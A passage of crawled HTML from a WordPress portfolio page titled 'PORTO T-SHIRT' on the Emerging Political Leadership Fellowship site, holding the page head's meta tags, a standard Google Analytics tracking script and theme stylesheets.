

--- FILE ---
content_type: text/html
request_url: https://eplf.thebridgeleadership.org/portfolio/porto-t-shirt/
body_size: 15966
content:
	<!DOCTYPE html>
	<html  lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://eplf.thebridgeleadership.org/xmlrpc.php" />
		<title>PORTO T-SHIRT &#8211; EPLF | Emerging Political Leadership Fellowship</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="EPLF | Emerging Political Leadership Fellowship &raquo; Feed" href="https://eplf.thebridgeleadership.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="EPLF | Emerging Political Leadership Fellowship &raquo; Comments Feed" href="https://eplf.thebridgeleadership.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EPLF | Emerging Political Leadership Fellowship &raquo; PORTO T-SHIRT Comments Feed" href="https://eplf.thebridgeleadership.org/portfolio/porto-t-shirt/feed/" />
		<link rel="shortcut icon" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
		<link rel="preload" href="https://eplf.thebridgeleadership.org/wp-content/themes/porto/fonts/Simple-Line-Icons/Simple-Line-Icons.woff2" as="font" type="font/woff2" crossorigin />	<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="PORTO T-SHIRT"/>
	<meta property="og:title" content="PORTO T-SHIRT"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://eplf.thebridgeleadership.org/portfolio/porto-t-shirt/"/>
	<meta property="og:site_name" content="EPLF | Emerging Political Leadership Fellowship"/>
	<meta property="og:description" content=""/>

						<meta property="og:image" content="https://eplf.thebridgeleadership.org/wp-content/uploads/2017/03/project-5.jpg"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5DQNX7G9DN"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/eplf.thebridgeleadership.org\/portfolio\/porto-t-shirt\/","page_referrer":"https:\/\/eplf.thebridgeleadership.org\/portfolio\/porto-t-shirt"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5DQNX7G9DN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5DQNX7G9DN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://eplf.thebridgeleadership.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763942360' media='all' />
<link rel='stylesheet' id='elementor-post-1436-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/post-1436.css?ver=1763942360' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/bootstrap.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/plugins_optimized.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/header-legacy.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/nav-panel.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/sitemap.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.5.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme_portfolio.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme_member.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/shortcodes.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme_elementor.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1763942360' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-853-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/post-853.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/style.css?ver=7.5.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:123px}@media (min-width:992px){}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top ul.breadcrumb{-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700}.elementor-container,.elementor-row{flex-wrap:wrap}.btn-gradient:not(.btn-outline) a,.btn-gradient .wpcf7-submit{background:linear-gradient(135deg,#0088cc 0,#0169fe 80%) !important;color:#FFF;border:0}.btn-gradient:not(.btn-outline):hover a,.btn-gradient:not(.btn-outline).hover a,.btn-gradient:hover .wpcf7-submit{background:linear-gradient(135deg,#00a1f2 0,#277ffe 80%) !important;color:#FFF;border:0}.custom-btn-1 .btn,.custom-btn-2 .btn,.custom-btn-2 input[type="submit"]{border-radius:7px}.custom-btn-2 a:focus,.custom-btn-2 a:active{box-shadow:none !important}@keyframes toBottomFromTop{49%{transform:translate3d(0,100%,0) scale(1)}50%{opacity:0;transform:translate3d(0,-100%,0) scale(1)}51%{opacity:1}}.custom-btn-effect-1:hover i{animation:toBottomFromTop .3s forwards}.custom-font-segoe{font-family:'Segoe Script','Zapfino','Savoye LET' !important}body:not(.home) #header .header-main{background-color:#333940}.custom-dot-type.nav-inside .owl-dots{bottom:103px}.custom-dot-type .owl-dot.active,.custom-dot-type .owl-dot:hover{transform:scale(1.3)}.cutom-dot-type .owl-dot{transition:transform .3s}.custom-dot-type .owl-dot+.owl-dot{margin-left:4px}.custom-dot-white .owl-dots .owl-dot span{background-color:rgba(255,255,255,0.6)}.custom-dot-white .owl-dots .owl-dot.active span,.custom-dot-white .owl-dots .owl-dot:hover span{background-color:#fff}.custom-dot-black .owl-dots .owl-dot span{background-color:rgba(33,33,33,0.6)}.custom-dot-black .owl-dots .owl-dot.active span,.custom-dot-black .owl-dots .owl-dot:hover span{background-color:#212121}.intro-carousel .porto-ibanner{max-height:100vh}.intro-carousel .owl-dots{opacity:0;transition:opacity .3s}.intro-carousel:hover .owl-dots{opacity:1}.custom-highlight-text-1{position:absolute;right:-64px;bottom:-41px;font-size:36.8px;font-size:2.3rem;transform:rotate(-15deg)}@media (min-width:576px){.mw-481{max-width:481px !important}.mw-450{max-width:450px !important}}@media(max-width:767px){.intro-layer-1{top:50% !important;left:50% !important;transform:translate(-50%,-50%);width:90%;text-align:center}.intro-layer-2{top:50% !important;transform:translate(-50%,-50%) !important}}.custom-social-icons{position:absolute;top:50%;right:35px;transform:translateY(-50%)}.custom-social-icons .elementor-social-icon-facebook-f:hover{background:#3b5a9a !important}.custom-social-icons .elementor-social-icon-twitter:hover{background:#1aa9e1 !important}.custom-social-icons 